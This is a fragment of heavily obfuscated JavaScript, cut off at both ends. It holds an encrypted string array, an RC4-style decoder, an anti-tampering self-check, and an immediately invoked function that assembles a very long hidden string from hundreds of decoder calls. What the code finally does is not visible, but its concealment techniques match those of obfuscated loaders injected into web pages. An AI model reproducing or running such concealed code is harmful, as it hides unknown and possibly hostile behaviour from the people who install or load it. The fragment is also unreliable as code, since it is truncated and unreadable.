'ECkCW7FcIMm','ymkUCCojoG','WQStoCkrWR8','WPTEWO7cImk0','W5FdJdWblW','jGPWb8ks','W7tcMh9lcq','W67dOSkdW73cTW','oSohzCkpWQW','BctdQwis','iZnBWRBcGW','WQBdTSo2WQVcUW','WPldUZe2W58','bqrId8kt','lSoOW6/cG8oG','W7a4WQ7dKxe','W7BdHc5SdG','W7BcIM9reW','EeyadSoN','WPaBbmoeWPS','W7ddNHi8kG','amkaWPRcNNm','F8k2sSovkq','WR9eWOxcJXO','kCoKwSkRW5a','W4/dSZXpna','WR7dU8o+WR7cQW','BmkClCkinq','g8kRfG7dIq','W4dcNWaecW','W6BcJGBcLK8','WQuYW4S','cqzlW4lcPW','nCoNWQ7dHmo7','rSoNW7pdTX0','WP07W49dpq','W6O7WQFdNgC','qIVdQhqj','W7pdO2n7cW','W6tcJZtcGxK','aMucdCou','DaPfk38','lSoLxCkVWPy','dCooW5lcQSor','bfFcV1T1','WRhdK8o6WRtcVa','k8kUaYldIG','lSk6lWldGa','cSovW7pdPZa','jCkMCuLV','pCkqmJVdTq','zLCgkrq','hSkFWR7cOhG','W7hcHM1pfq','kH1eWP1I','pcHvWQJcJa','W7FcMsCHla','W73cUSoPW7ldOW','WQNcTcqyW50','WP5LWQpcVbe','W68KWQBdG28','W4f7rSkwWPO','bJXaWOba','f8kxWPdcMwa','CSk6vSomaW','W7tdG04ezG','W6uVlCkLmq','jSoSW5tdRsK','uY7dTMaF','vKCDW6ZcTq','zbpcSSoyza','gvpcQvX6','hhqEb8oZ','W4ZcOZ3cSve','uSk0W67cNmo/','lJ1bWQ/cKa','mmkqWQ9cja','W5/dRmkOW4hcNa','BCkvW6VcKwy','waddK2aG','W6HSymkyWOK','cN/cLuvl','WRddSmolWP7cUa','zCkComkjjG','hSoJW47dObW','W5tcPHieeq','W7ZdGeC0pa','dSk8WPNcMMa','W5jdWQVdQLC','aCk1WPDRmq','sNXslMK','sNDLlMa','omkMxM9x','mmknCwnJ','pWHshSkq','t0WljaG','fCobWQBdHG','W6JcINnraW','WOqNf8orW4e','W7pdM0eDbq','W4Cogmkadq','rfyHWOJcKa','jCkCWPVcN34','W7VcKhjuhq','WPldTse1W5y','mSkErgbz','W4tcQtdcO0G','Ca3cKCojzW','WReQW4bjFW','W7NdKbjNeG','W53cOWyZiq','W5qXcmkBkG','rYtdTwGq','ar1YWRC4','iCo8W5zFha','W6uBbSkDlq','DSkcW7RcGNi','FG7dKMi+','CSo+WO7cOmow','f8omx8kVWQS','mSkkWQJdQCoG','mmkuWRZcP2u','W4pdHSkPW4RcHq','l8kDWRDlma','aMCbaCom','WOH/WQNcUHu','W5xcMCoPWOZdVG','W7ddKhiycG','n8omW5BdIr0','E3CMW5xcQG','WPflhh4U','dmkonGpdHW','W6xdSfyrpa','f8o9WQRdHSo1','WO/cTSkujGu','W7RcM8ogW6Ct','WPqMk8oaW78','AIJdNZWfW51qswL8oIa','W4NdTZXReW','W4JcQuqqmq','jSkeWRvFnW','W794gCkIWRm','W7tcLSo8WPVdPG','W5tcHmo/WOtdSq','W6NcItdcOv4','WOtdUamtW6K','h8oMf8kAWRa','WQj3WORcJSkg','DCk8fb4d','W4ddOmkVW6VcPW','E8knW4xcUmkD','CWNdTSo5wq','W7RdTritfq','W7ZdLZfVmW','W53dKMOyrW','WQexb8kjWQa','W5RdKCkHW4BcTq','W7X/yCkaWPS','W5hcIunCaW','wSkCvSojqq','qxmLW5pcKG','WONcMdOtW40','s3z+l2W','WRhcOmoRtau','nGHOcmky','WRCEo8kgWQi','f2NcJ2nu','uCkajd8Z','smk7cb0H','tCkoeLeQ','qL0kW4ZcPG','WP3cOI8EW5i','WOW6dCo2W6y','WQGrbSosW4e','j8krvMLV','BCkyaYiI','W4lcNSoTWOFdQW','WQexn8khWQC','amoTW7JcUhS','WRLUWOBcKIO','bYzwiCkj','jSkTvJ/dIq','xSoRW7pcG8og','Cfj1hf0','W6BdHmkVW5NcIG','WOBcMsVcJLC','zHyTzmoC','W6dcMgDvaG','W4yek8k4kG','jCoPWPD0mq','mI91WRJdRq','cCk8qxT0','WOy5W4bMsq','W6jqk8oAcG','zCo5W47cJ8ox','W6JdR00/gG','k1CWpSob','W5pdT8oEW7RdIG','gIz9WQ/cHG','omosB8k1WPS','aw0DaSot','WOjsovCh','W5tcMmoZWO7dQa','W6VdQ2Cfoq','WQLOWQNcQHC','WORcJYqlW68','WP02nCovW68','BeBdIt1Q','WQ0SnSoqW7S','W7WLa8k4cG','W4ldKmk1W4RcJG','CKGWbqW','pCk3hq7dPW','W4xcT8ooW4JdTq','W7JcNMvihq','WPaNlSowW60','WOFdHH5bW5m','CCkfjs0V','WPZdTcmEW5O','dSktWOxcM3a','W6/dKJvXma','WPjNWPZcNCkx','jCk1WQtcOuy','bmkzWPNcIN0','jSolFSkuWRm','rCk6mSkxjW','aSoNaSk1WOa','W6m7aCopdq','W7ZdVmk0W7BcLW','yCkPwSoOoW','W67dK8oOlH9aWQRcISonumopca','W5pdOJ5phG','x0CoW5FcUq','uNHymMO','W7P5BCkwWOW','ASkAbmkxiq','hmo4W4BdTba','s8kzoZKP','W7RcQtNcGuq','WOm0tCoyW7C','WPiDW5TOya','WRdcRmkfsMG','d8o7W63cMmor','WQWNtSoyW58','lCkFWRLCkW','W7xdSxaheq','vCktW7hcNmoH','i8oPW7BdSqq','B3pcHwrDWPzE','cfJcQKH1','qCkfkIe2','urZdQ3i5','jmk1oHddNa','k8oEtSk0WPy','WO1FWPxcL8kh','WRnOWRtcJbm','WRi3W4DUDq','W71ZF8koWOi','ac1DdmkL','AveQiIG','WPvBpg0z','muNcLf97','cSoTW5RdQHy','W5a/lmkTdW','wWRdGw0C','WOpdMmo9WOFcTa','WPpdGZy3W5m','W4OiWPpdQLm','g8oyx8k4WRq','imkZcYldKq','W4vmFSk1WRC','W5hdPSo3W7KE','qSk6g8kOwa','WRxdPmoQWQZcJW','fSkFW6NdJmoy','WQPWWPpcG8kh','z8kEvmokhG','kSkPfXpdOq','cCoXW6JcJ8op','rmomWPpdQCkv','vs7dUwut','WOlcPmkftvO','W5hcRauDaW','W5GbimkJdq','cqfZWP7cLq','W4JcJgjjhW','gmoQaSkUWO4','kSkNzvTd','W7WHg8kEdW','v8kkW7pcImoG','W4JdOSkTW7/cLa','W6tcMmoPW7ldOW','W5BcHmoPWOxdVa','cK4qfSon','cCk6ewtdNG','W7/dIsuxgW','E8kdW7/cGxO','WPJcPCkCvMW','FSkjbmknlW','sh9DaMO','W4/dISkhWRxdSq','CmkjaJ02','l8k3dWtdGq','W61IE8kvWPu','WPZcKWWcW4W','ouZdIune','hchcT0OF','WOe2bSkUWPW','WPqciSkdWOO','W7/dUCkeWQdcQG','W5mLjSkfhW','qmkzW57cPga','nf7cRLTN','caT6WOv+','bgKFb8od','n8k/nHVdGa','W7BdQH97bq','rGlcM2qy','aSk/ecpdVW','W6xcVIzJxW','W70OWQFdHgC','W6VdGIXjfa','kIXShCkL','W77dOgWbzG','W6BcMx1VdW','WPi3jCkNWR8','s2Tei3y','k8kmxLTr','W77cLHRcGh8','jCo4WRxcKwW','W4CYoSk6aW','bmkxWP7cM28','kSkScrZdLq','AmkfgrKT','W6pdPSkyW6VcSq','W5PNx8knWPS','W4hdKmobW7u8','WPZcUCkbuMC','mCo+WPldU8oD','qSkQW4dcH10','omklwKvx','uhDnmNq','W5iSmmkIcG','pSoiWOZdH8oZ','W6VdHZ5YmG','W55TESkaWPy','W6RcKLHPjG','gmoItmkTWRy','W6pdKYa2ma','WOuwW7HG','F8k2uSoedG','nmkypaxdKa','ugLapg8','WPNcMrWaW4S','W7JcTbZcHKu','c8oADmk8WRa','pZ5KWPzD','ECkLW77cNM8','WQ9JW4RcKHu','r8oNWQ7dHSkG','m8ofFCkyWQi','W63cLrRcI2u','xmkdaCk0jG','WRO5W4Drva','amoRW5ddRrG','WO03kSogW7i','bCoczmkLWQG','bSojA8koWPe','W7Oobmktlq','DCkoDmoRaa','B8o0WOpcGgq','DqFdGvms','lZXcWP3cMq','C8kvW7JcN2W','WRzYWQ/cTmoS','W6P+BSkrWPq','xSkmW4xcR0y','kmkZWQLdiq','WQqSdCkOWPS','W4DluSk+WPm','W6tdIZuJlq','mmkAjq7dQq','W67cPGZcHxq','o1yMW7tcQW','WR12WOJcIdq','W78QjSk7pW','smk8WOpcIeK','imooA8kcWRu','W6vUC8kvWRi'];function _0x9395979d(a,b){a=a-0xdb;var c=_0x9395979c[a];if(_0x9395979d['hFArgq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9395979d['BnisMO']=h,_0x9395979d['XXojEg']={},_0x9395979d['hFArgq']=!![];}var e=_0x9395979c[0x0],f=a+e,g=_0x9395979d['XXojEg'][f];if(g===undefined){if(_0x9395979d['PUIeAh']===undefined){var i=function(j){this['aumOTp']=j,this['CHdbrF']=[0x1,0x0,0x0],this['NNlVWn']=function(){return'newState';},this['vQKMtP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zhBaeK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZisVLV']=function(){var j=new RegExp(this['vQKMtP']+this['zhBaeK']),k=j['test'](this['NNlVWn']['toString']())?--this['CHdbrF'][0x1]:--this['CHdbrF'][0x0];return this['bwsekr'](k);},i['prototype']['bwsekr']=function(j){if(!Boolean(~j))return j;return this['GftjsG'](this['aumOTp']);},i['prototype']['GftjsG']=function(j){for(var k=0x0,l=this['CHdbrF']['length'];k<l;k++){this['CHdbrF']['push'](Math['round'](Math['random']())),l=this['CHdbrF']['length'];}return j(this['CHdbrF'][0x0]);},new i(_0x9395979d)['ZisVLV'](),_0x9395979d['PUIeAh']=!![];}c=_0x9395979d['BnisMO'](c,b),_0x9395979d['XXojEg'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x9395979d;while(!![]){try{var c=-parseInt(R(0x367,'8wff'))+parseInt(R(0x2f6,'d9oX'))*-parseInt(R(0x4b3,'@MFd'))+-parseInt(R(0x2f2,'8wff'))+parseInt(R(0x3cc,')2Fm'))+parseInt(R(0x732,'v2D['))+parseInt(R(0x1a7,'CE6J'))*-parseInt(R(0x897,'oLXr'))+parseInt(R(0x239,')qB4'))*parseInt(R(0x202,'87X('));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9395979c,0x59a0e),!function(){var S=_0x9395979d,c={};c[S(0x633,'hdo)')]=function(A,E){return A<E;},c[S(0x83c,'2[ah')]=function(A,E){return A!==E;},c[S(0x344,'2ncM')]=function(A,E){return A===E;},c[S(0x123,'2ncM')]=function(A,E){return A+E;},c[S(0x2aa,'v2D[')]=function(A,E){return A*E;},c[S(0x342,'SeNS')]=function(A,E){return A-E;},c[S(0x5a5,'nXR2')]=function(A,E){return A+E;},c[S(0x751,'pk&C')]=function(A,E){return A===E;},c[S(0x64f,'cqhT')]=function(A,E){return A-E;},c[S(0x3b8,'DIGy')]=function(A,E){return A===E;},c[S(0x26a,'vonZ')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x2b5,'SeNS')]=function(A,E){return A||E;},c[S(0x522,'OuCF')]=function(A,E){return A(E);},c[S(0x13c,'vonZ')]=function(A){return A();},c[S(0x775,'06n3')]=function(A,E,F,G,I,J,L,M){return A(E,F,G,I,J,L,M);},c[S(0x6fb,'Sj#e')]=function(A,E){return A!==E;},c[S(0x141,'%(cK')]=function(A,E){return A!==E;},c[S(0x110,'#lix')]=function(A,E){return A!==E;},c[S(0x803,'oIK1')]=function(A,E){return A!==E;},c[S(0x7d2,'AdYw')]=function(A,E){return A!==E;},c[S(0x3e9,'Sj#e')]=function(A,E){return A!==E;},c[S(0x583,'Sj#e')]=function(A,E,F,G,I,J,L){return A(E,F,G,I,J,L);},c[S(0xe1,'50uw')]=function(A,E){return A<E;},c[S(0x3fc,'bAw$')]=function(A,E,F,G,I){return A(E,F,G,I);},c[S(0x33f,'8m)H')]=function(A,E){return A||E;},c[S(0x134,'bAw$')]=S(0x4e0,'v2D[')+S(0x4ac,'d&a6')+S(0x2fe,'nXR2')+S(0x884,'d&a6')+S(0x747,'oIK1')+S(0x7cf,'CE6J')+S(0x606,'bAw$')+S(0x274,'#lix')+S(0x49b,'06n3')+S(0x2bf,'pk&C')+S(0x35e,'7y5J')+S(0x6cc,'2[ah')+S(0x4ff,'oLXr')+S(0x81d,'#lix')+S(0x4c7,'8m)H')+S(0x2a9,'$A@(')+S(0x765,'8m)H')+S(0x48a,'%J]J')+S(0x326,'cqhT')+S(0x3f7,'%(cK')+S(0x45c,')2Fm')+S(0x120,'vonZ')+S(0x7b1,'DIGy')+S(0x171,'2ncM')+S(0x185,'%(cK')+S(0x153,'%(cK')+S(0x632,'bAw$')+S(0x3c7,'s#IQ')+S(0x218,'Z4BN')+S(0x529,'%Y8t')+S(0x60e,'JcU]')+S(0x7f8,'d&a6')+S(0x653,'lO9&')+S(0x81b,'AYAl')+S(0x34d,'%J]J')+S(0x3ba,'vonZ')+S(0x668,'zIto')+S(0x556,'bAw$')+S(0x496,'2[ah')+S(0x25f,'XLUG')+S(0x2db,'CE6J')+S(0x6c2,'lO9&')+S(0x4f8,')qB4')+S(0x5d3,'CE6J')+S(0x15c,'YxLt')+S(0x478,'DIGy')+S(0x4f0,'50uw')+S(0x1e0,'8tzk')+S(0x728,'%Y8t')+S(0x553,'OuCF')+S(0x473,'d9oX')+S(0x2e3,'oIK1')+S(0x7d0,'!04y')+S(0x4a2,'87X(')+S(0x6d6,'Sj#e')+S(0x75e,'SeNS')+S(0x717,'!04y')+S(0x223,'oLXr')+S(0x87d,'hdo)')+S(0x776,'50uw')+S(0x561,']])C')+S(0x268,'zIto')+S(0x25c,'d9oX')+S(0x7e5,'%Y8t')+S(0x3aa,'bAw$')+S(0x818,'nXR2')+S(0x70f,'hdo)')+S(0x75d,'8tzk')+S(0x313,'VEQm')+S(0x471,'AYAl')+S(0x444,'%Y8t')+S(0x1db,'v2D[')+S(0x6a2,'oLXr')+S(0x338,'7y5J')+S(0x39f,'lO9&')+S(0x42a,'VEQm')+S(0x5c8,'2[ah')+S(0x58e,'zIto')+S(0x5ba,'AdYw')+S(0x4d2,'AdYw')+S(0x5a9,'50uw')+S(0x48f,'AYAl')+S(0x7ee,')2Fm')+S(0x260,'jLO0')+S(0x47a,'%J]J')+S(0x245,'!04y')+S(0xf8,'lO9&')+S(0x4d8,'bAw$')+S(0x607,'XLUG')+S(0x6b7,'@MFd')+S(0xe9,'7y5J')+S(0x5f3,'xK[R')+S(0x500,'@MFd')+S(0x87f,')2Fm')+S(0x84c,'xK[R')+S(0x59b,'DIGy')+S(0x55b,'cqhT')+S(0x4c0,'2[ah')+S(0x503,'2[ah')+S(0x3ee,'])DS')+S(0x5ae,'hdo)')+S(0x67a,'Sj#e')+S(0xea,'pk&C')+S(0x433,'d&a6')+S(0x708,'2ncM')+S(0x144,'2ncM')+S(0x574,'lO9&')+S(0x393,'!Wj6')+S(0x706,'%(cK')+S(0xff,'DIGy')+S(0x2c1,'AYAl')+S(0x224,'nXR2')+S(0x108,'hdo)')+S(0x188,'!Wj6')+S(0x30a,'%Y8t')+S(0x40f,'pk&C')+S(0x175,'8tzk')+S(0x406,')qB4')+S(0x6cf,'%Y8t')+S(0x412,'(wrH')+S(0x47e,'lO9&')+S(0x79c,'oLXr')+S(0x705,'%(cK')+S(0x49c,'%(cK')+S(0x319,'Sj#e')+S(0x3b0,'2[ah')+S(0x5d8,')qB4')+S(0x1dc,'8tzk')+S(0x2e0,'DIGy')+S(0x212,'hdo)')+S(0x177,'lO9&')+S(0x5a2,']])C')+S(0x29b,'VEQm')+S(0x861,'JcU]')+S(0x772,'YxLt')+S(0x155,'8wff')+S(0x2af,'8tzk')+S(0x370,'DIGy')+S(0x47f,'lO9&')+S(0x564,'s#IQ')+S(0x4a0,'JcU]')+S(0x5f1,'nXR2')+S(0x5bc,'06n3')+S(0x457,'vonZ')+S(0x65c,'lO9&')+S(0x374,'!Wj6')+S(0x78b,'Z4BN')+S(0x359,'OuCF')+S(0x2bb,'!Wj6')+S(0x42d,'Z4BN')+S(0x410,'xK[R')+S(0x28b,'8wff')+S(0x1e9,'JcU]')+S(0x64e,'8wff')+S(0x125,'!04y')+S(0x844,'$A@(')+S(0x303,'2[ah')+S(0x16a,'d&a6')+S(0x1de,'$A@(')+S(0x74c,'AdYw')+S(0x76f,'#lix')+S(0x1e2,'%Y8t')+S(0x627,'%Y8t')+S(0x4ea,'%Y8t')+S(0x3f9,'YxLt')+S(0x870,'@MFd')+S(0x11d,'hdo)')+S(0x7ec,'%Y8t')+S(0x56c,'8tzk')+S(0x2ae,'8tzk')+S(0x35d,'Sj#e')+S(0x5c4,')qB4')+S(0x7ae,'v2D[')+S(0x696,'@MFd')+S(0x5d9,'!Wj6')+S(0x61d,'hdo)')+S(0x72d,'%Y8t')+S(0x7a9,'2[ah')+S(0x504,'8wff')+S(0x17a,'AYAl')+S(0x392,'DIGy')+S(0x530,'OuCF')+S(0x71f,']])C')+S(0x4b6,'SeNS')+S(0xe2,'DIGy')+S(0x1c6,'s#IQ')+S(0x461,'06n3')+S(0x757,'%(cK')+S(0x7e6,'DIGy')+S(0x6ea,'%Y8t')+S(0x2a0,'Z4BN')+S(0x886,'8tzk')+S(0x492,'hdo)')+S(0x6db,'CE6J')+S(0x569,'nXR2')+S(0x194,'YxLt')+S(0x76c,'%Y8t')+S(0x3cb,'hdo)')+S(0x14e,')qB4')+S(0x483,'8m)H')+(S(0x16b,'hdo)')+S(0x7dd,')2Fm')+S(0x167,'@MFd')+S(0x293,'Z4BN')+S(0x554,'%J]J')+S(0x609,'8wff')+S(0x78c,'8m)H')+S(0x453,'7y5J')+S(0xdd,'AYAl')+S(0x505,'!04y')+S(0x7de,')qB4')+S(0x5c5,'xK[R')+S(0x102,'JcU]')+S(0x69d,'nXR2')+S(0x36a,'8tzk')+S(0x67b,'87X(')+S(0x2a2,'pk&C')+S(0x855,')2Fm')+S(0x628,'VEQm')+S(0x3e6,'])DS')+S(0x401,'d&a6')+S(0x2b9,'s#IQ')+S(0x832,'nXR2')+S(0x70c,'%Y8t')+S(0x673,'#lix')+S(0x273,'AYAl')+S(0x7e2,'XLUG')+S(0x515,'50uw')+S(0x88b,'CE6J')+S(0x62a,'jLO0')+S(0x217,'SeNS')+S(0x800,'xK[R')+S(0x5ee,'(wrH')+S(0x335,'nXR2')+S(0x312,'hdo)')+S(0x68d,'8tzk')+S(0x1d0,'OuCF')+S(0x56f,'Sj#e')+S(0x50d,'d9oX')+S(0x770,'nXR2')+S(0x82b,'AYAl')+S(0x716,'lO9&')+S(0x71b,'])DS')+S(0x2c3,'hdo)')+S(0x790,'lO9&')+S(0x2cd,'nXR2')+S(0x484,'])DS')+S(0x651,'d9oX')+S(0x469,'hdo)')+S(0x7b7,'d&a6')+S(0x868,'!04y')+S(0x3a0,'7y5J')+S(0x3a8,'XLUG')+S(0x807,'87X(')+S(0x562,'2ncM')+S(0x3ae,'@MFd')+S(0x637,'AYAl')+S(0x271,'(wrH')+S(0x7f6,'pk&C')+S(0x3d0,'%Y8t')+S(0x894,'(wrH')+S(0x657,'d9oX')+S(0x4cc,'JcU]')+S(0x3a6,'%J]J')+S(0x307,'hdo)')+S(0x6ca,'xK[R')+S(0x77d,'CE6J')+S(0xf3,'AdYw')+S(0x748,'87X(')+S(0x63d,'XLUG')+S(0x1aa,'SeNS')+S(0x28e,')2Fm')+S(0x51f,'v2D[')+S(0x6a6,')2Fm')+S(0x591,'XLUG')+S(0x26f,'!Wj6')+S(0x851,'8m)H')+S(0x1dd,'VEQm')+S(0x2da,'XLUG')+S(0x766,'])DS')+S(0x646,'XLUG')+S(0x77e,'$A@(')+S(0x641,'zIto')+S(0x7a4,'DIGy')+S(0x45d,'zIto')+S(0x2d5,'JcU]')+S(0x327,'2ncM')+S(0x755,'oLXr')+S(0x2b7,'YxLt')+S(0x654,'#lix')+S(0x669,'hdo)')+S(0x101,'zIto')+S(0x38e,'8m)H')+S(0x73a,'50uw')+S(0x532,'8tzk')+S(0x395,'%J]J')+S(0x6eb,'8m)H')+S(0x476,'8wff')+S(0x297,'XLUG')+S(0x1ae,'AdYw')+S(0x6c9,'#lix')+S(0x3f0,'87X(')+S(0x1a0,'2ncM')+S(0x5f4,'50uw')+S(0x50a,'lO9&')+S(0x2c5,'AYAl')+S(0x5ea,'87X(')+S(0x798,'oLXr')+S(0x5f0,'vonZ')+S(0x1af,'s#IQ')+S(0x72f,'AdYw')+S(0x604,'pk&C')+S(0x85e,'AdYw')+S(0x237,'DIGy')+S(0x722,'hdo)')+S(0x889,'2ncM')+S(0xf7,'OuCF')+S(0x826,'CE6J')+S(0x7b6,'SeNS')+S(0x37c,'$A@(')+S(0x418,'xK[R')+S(0x72b,'YxLt')+S(0x35c,'06n3')+S(0x28a,'%Y8t')+S(0x463,'xK[R')+S(0x192,'v2D[')+S(0x2a6,'(wrH')+S(0x6f1,'VEQm')+S(0x77c,'2ncM')+S(0x37e,'v2D[')+S(0x6b4,'Sj#e')+S(0x74f,'v2D[')+S(0x769,'2[ah')+S(0x323,'VEQm')+S(0x66a,'2ncM')+S(0x309,'Z4BN')+S(0x41d,'jLO0')+S(0x850,'s#IQ')+S(0x2f3,']])C')+S(0x299,'06n3')+S(0x32d,')2Fm')+S(0x53e,'DIGy')+S(0x4b1,')qB4')+S(0x3b4,'zIto')+S(0x447,'SeNS')+S(0x65f,'nXR2')+S(0x495,'JcU]')+S(0x63b,'cqhT')+S(0x75b,'hdo)')+S(0x267,'pk&C')+S(0x491,'oLXr')+S(0x61e,'06n3')+S(0x2e1,'!Wj6')+S(0x147,'cqhT')+S(0x70e,'(wrH')+S(0x2b2,'SeNS')+S(0x7da,'v2D[')+S(0x7f5,'SeNS')+S(0x1ca,'8tzk')+S(0x358,'lO9&')+S(0x330,'CE6J')+S(0x52a,'XLUG')+S(0x81a,'87X(')+S(0x43f,'v2D[')+S(0x76b,'@MFd')+S(0x683,'8m)H')+S(0x699,'YxLt')+S(0x4a9,'CE6J')+S(0x3fd,'$A@(')+S(0x5d7,'xK[R')+S(0x5fb,'Z4BN')+S(0x265,'YxLt')+S(0x88f,'87X(')+S(0x6d2,'jLO0')+S(0x890,'Z4BN')+S(0x585,'(wrH')+S(0x60b,'7y5J')+S(0x48d,'%J]J')+S(0x32a,'jLO0')+S(0x474,'8tzk')+S(0x1c1,'pk&C')+S(0x73b,'Z4BN')+S(0x191,'%Y8t')+S(0x6a8,'jLO0')+S(0x3b9,'SeNS')+S(0x6d4,'@MFd')+S(0x129,'7y5J')+S(0x20d,'@MFd')+S(0x4c2,'Z4BN')+S(0x4e4,'AdYw')+S(0x5dd,'cqhT')+S(0x767,'#lix')+S(0x5a6,'d&a6')+S(0x2ea,'oIK1')+S(0x616,'CE6J')+S(0x527,'50uw')+S(0x32e,'SeNS')+S(0x4af,'oIK1')+S(0x15d,'])DS')+S(0x3e2,'06n3'))+(S(0x1d8,'s#IQ')+S(0x7a8,'06n3')+S(0x845,'87X(')+S(0x2d2,'YxLt')+S(0x399,'jLO0')+S(0x428,'(wrH')+S(0x149,'!Wj6')+S(0x4fb,']])C')+S(0x718,'8m)H')+S(0x675,'87X(')+S(0x403,'hdo)')+S(0x7bb,'xK[R')+S(0x50f,'8wff')+S(0x19c,'oLXr')+S(0x63e,'nXR2')+S(0x7c7,'Z4BN')+S(0x7db,'v2D[')+S(0x4dc,'#lix')+S(0x670,'#lix')+S(0x402,'lO9&')+S(0x208,'cqhT')+S(0x15b,'jLO0')+S(0x1c2,'50uw')+S(0x44a,'DIGy')+S(0x621,'2[ah')+S(0x384,'zIto')+S(0x3a9,'@MFd')+S(0x2ef,'2ncM')+S(0x22f,'jLO0')+S(0x849,'AYAl')+S(0x43d,'$A@(')+S(0x812,'7y5J')+S(0x53d,'s#IQ')+S(0x824,'d&a6')+S(0xfa,'JcU]')+S(0x828,'(wrH')+S(0x31a,'zIto')+S(0x590,'bAw$')+S(0x4bf,'CE6J')+S(0x196,'CE6J')+S(0x389,'d9oX')+S(0x266,'87X(')+S(0x3ac,'06n3')+S(0x16f,'CE6J')+S(0x880,'OuCF')+S(0x762,'7y5J')+S(0x369,'8tzk')+S(0x6e1,'s#IQ')+S(0x813,'OuCF')+S(0x6df,'XLUG')+S(0x721,'xK[R')+S(0x734,'s#IQ')+S(0x176,'JcU]')+S(0x460,'SeNS')+S(0x2b8,'d9oX')+S(0x47c,'OuCF')+S(0x885,']])C')+S(0x235,'JcU]')+S(0x136,'Sj#e')+S(0x4fa,'YxLt')+S(0x46f,'CE6J')+S(0x13b,'XLUG')+S(0x2c9,'@MFd')+S(0x619,'VEQm')+S(0x325,'cqhT')+S(0x3f3,'%Y8t')+S(0x46b,'cqhT')+S(0x296,'(wrH')+S(0x74a,'50uw')+S(0x4c3,'SeNS')+S(0x89b,'#lix')+S(0x61c,'VEQm')+S(0x253,'!04y')+S(0x2ff,'s#IQ')+S(0x57a,'YxLt')+S(0x22b,'(wrH')+S(0x1b6,'oLXr')+S(0x743,'!04y')+S(0x33d,']])C')+S(0x61a,')2Fm')+S(0x10a,'d9oX')+S(0x80f,'06n3')+S(0x4f9,'bAw$')+S(0x3d8,'!Wj6')+S(0x62f,'%J]J')+S(0x6bb,'VEQm')+S(0x187,'87X(')+S(0x6a5,'SeNS')+S(0x2eb,')qB4')+S(0x4d3,'2[ah')+S(0x4e5,'])DS')+S(0x7c8,'%(cK')+S(0x4cf,'CE6J')+S(0x49f,']])C')+S(0x740,'zIto')+S(0x40c,'8wff')+S(0x7a0,'d9oX')+S(0x862,'cqhT')+S(0x3ea,'8m)H')+S(0x5d2,'DIGy')+S(0x11a,'%(cK')+S(0x6bc,'oLXr')+S(0x741,'lO9&')+S(0x7a7,'cqhT')+S(0x552,'VEQm')+S(0x820,'d&a6')+S(0x75c,'06n3')+S(0x6dd,'hdo)')+S(0x1fd,'d9oX')+S(0x573,'lO9&')+S(0x81f,'cqhT')+S(0x361,'d9oX')+S(0x36c,'cqhT')+S(0x7a6,'Z4BN')+S(0x524,'JcU]')+S(0x3b1,'jLO0')+S(0x895,'@MFd')+S(0x30f,'$A@(')+S(0x873,'8m)H')+S(0x2f7,'8tzk')+S(0xe3,'oIK1')+S(0x62e,'d&a6')+S(0x557,']])C')+S(0x6f8,'DIGy')+S(0x507,'2[ah')+S(0x736,'d&a6')+S(0x52e,'7y5J')+S(0x4f4,'VEQm')+S(0x284,'lO9&')+S(0x2a3,'CE6J')+S(0x76a,'8m)H')+S(0xf9,'CE6J')+S(0x516,'VEQm')+S(0x27e,'s#IQ')+S(0x676,'pk&C')+S(0x2df,'XLUG')+S(0x7b9,'OuCF')+S(0x7be,'SeNS')+S(0x179,'])DS')+S(0x36d,'lO9&')+S(0x6b0,')qB4')+S(0x43b,'YxLt')+S(0x40d,'@MFd')+S(0x345,'v2D[')+S(0x2e8,'Z4BN')+S(0x2f9,'jLO0')+S(0x841,'87X(')+S(0x4aa,'CE6J')+S(0x588,'SeNS')+S(0x328,'06n3')+S(0x733,'lO9&')+S(0x737,'bAw$')+S(0x4e6,'7y5J')+S(0x87e,'%(cK')+S(0x1cf,']])C')+S(0x506,')qB4')+S(0x3af,'DIGy')+S(0x450,'vonZ')+S(0x866,'2ncM')+S(0x18d,'bAw$')+S(0x739,'7y5J')+S(0x68e,'#lix')+S(0x57f,'#lix')+S(0x5e8,'AdYw')+S(0x145,'CE6J')+S(0x394,')2Fm')+S(0x1b9,'#lix')+S(0x589,'Z4BN')+S(0x846,']])C')+S(0x2fd,'2[ah')+S(0x87b,'nXR2')+S(0x1b7,'oIK1')+S(0x4cb,'2ncM')+S(0x45e,'SeNS')+S(0x611,'06n3')+S(0x61f,'8m)H')+S(0x2b0,')2Fm')+S(0x838,'])DS')+S(0x601,'!04y')+S(0x630,'AdYw')+S(0x877,'jLO0')+S(0x50b,'s#IQ')+S(0x51d,'DIGy')+S(0x382,'s#IQ')+S(0x6d9,'d9oX')+S(0x684,'AdYw')+S(0xfc,'2[ah')+S(0x59f,'7y5J')+S(0x33e,'#lix')+S(0x404,'d&a6')+S(0x3a4,'Sj#e')+S(0x1d1,'zIto')+S(0x749,'(wrH')+S(0x31b,']])C')+S(0x701,'JcU]')+S(0x83d,'%J]J')+S(0x479,'%(cK')+S(0x69b,'JcU]')+S(0x687,'lO9&')+S(0x7c3,'s#IQ'))+(S(0x306,'YxLt')+S(0x4e3,'AdYw')+S(0x823,'oLXr')+S(0x72a,'(wrH')+S(0x3dd,'87X(')+S(0x6da,'%(cK')+S(0x32b,'YxLt')+S(0x799,'2[